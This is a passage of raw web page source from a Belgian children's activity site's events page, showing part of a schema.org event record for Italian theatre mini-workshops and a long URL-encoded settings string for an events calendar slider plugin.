                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-10",
                "endDate": "2026-01-31",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "Tutti Frutti Primary",
                    "image": "",
                    "address": "Royal Léopold Club"
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://tutti-frutti.be/en/events/mini-internships/",
                    "price": "0",
                    "priceCurrency": "EUR",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-10T00:00"
                },
                "performer": "",
                "description": "📅 Saturday, November 22👉 Beginning of mini-workshops - Teatro in italiano per bambini🎭 Primo mini-workshop: Schiaccianoci (IT) with Lisa and Patrizia in Uccle📅 Dates: 22/11, 29/11, 6/12, 13/12",
                "image": "https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/09/ChatGPT-Image-Sep-7-2025-11_23_38-PM.png?media=1723457714",
                "name": "Mini-internships",
                "url": "https://tutti-frutti.be/en/events/mini-internships/?occurrence=2026-01-10"
            }
            </script>
            

<script>
jQuery(document).ready(function()
{
    jQuery("#mec_skin_10076").mecSliderView(
    {
        id: "10076",
        start_date: "2026-01-29",
        atts: "atts%5Blabel%5D=&atts%5Bcategory%5D=60&atts%5Blocation%5D=&atts%5Borganizer%5D=&atts%5Btag%5D=&atts%5Bauthor%5D=&atts%5Bskin%5D=slider&atts%5Bsk-options%5D%5Blist%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bclassic_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bstandard_date_format1%5D=d+M&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Blist%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bmonth_divider%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bmap_on_top%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Btoggle_month_divider%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bsimple_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bnovel_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcount%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bmap_on_top%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bstyle%5D=clean&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format1%5D=l&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format2%5D=F+j&atts%5Bsk-options%5D%5Bagenda%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bagenda%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdefault_view%5D=list&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly_style%5D=clean&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blist%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_list%5D=d+M&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bgrid%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Btile%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Byearly%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_1%5D=l&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_2%5D=F+j&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bweekly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdaily%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_price%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date_type%5D=start_current_year&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format1%5D=l&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format2%5D=F+j&atts%5Bsk-options%5D%5Byearly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmap%5D%5Blimit%5D=200&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation_focus%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Bnumber_of_days%5D=5&atts%5Bsk-options%5D%5Btimetable%5D%5Bweek_start%5D=-1&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_time%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bend_time%5D=13&atts%5Bsk-options%5D%5Btimetable%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bmasonry%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfilter_by%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfit_to_row%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmasonry_like_grid%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bload_more_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean1%5D=d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean2%5D=M&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean3%5D=Y&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic1%5D=F+d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic2%5D=l&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_modern1%5D=l%2C+F+d+Y&atts%5Bsk-options%5D%5Bcover%5D%5Bevent_id%5D=9584&atts%5Bsk-options%5D%5Bcover%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bstyle%5D=style1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style11%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style21%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style31%5D=j&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style32%5D=F&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style33%5D=Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bbg_color%5D=%23437df9&atts%5Bsk-options%5D%5Bcountdown%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstyle%5D=type1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format3%5D=Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype2_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype3_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcount%5D=2&atts%5Bsk-options%5D%5Bcarousel%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bloop_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Barchive_link%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bhead_text%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bstyle%5D=t1&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Btimeline%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btimeline%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format1%5D=j&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format2%5D=M&atts%5Bsk-options%5D%5Btile%5D%5Bcount%5D=4&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bimage_popup%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bspeaker%5D%5Btype%5D=0&att